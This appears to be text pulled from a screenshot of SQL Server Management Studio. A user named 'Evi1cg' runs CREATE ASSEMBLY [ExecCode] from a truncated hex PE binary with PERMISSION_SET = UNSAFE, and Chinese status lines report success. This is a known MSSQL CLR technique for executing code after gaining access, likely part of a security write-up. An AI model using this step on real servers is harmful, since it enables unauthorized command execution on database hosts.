 SQLQuery1.sql -...6NC6\Evi1cg (51))*
CREATE ASSEMBLY [ExecCode]
AUTHORIZATION [dbo]
FROM 0x4D5A90000300000004000000FFFF0000B800000000000000400000000000000000000000000000000000
WITH PERMISSION_SET = UNSAFE;
100 %
消息
命令已成功完成。
100 %
查询已成功执行。
(local) (11.0 RTM)
DESKTOP-1UF6NC6\Evi1cg...
master
00:00:00
0 行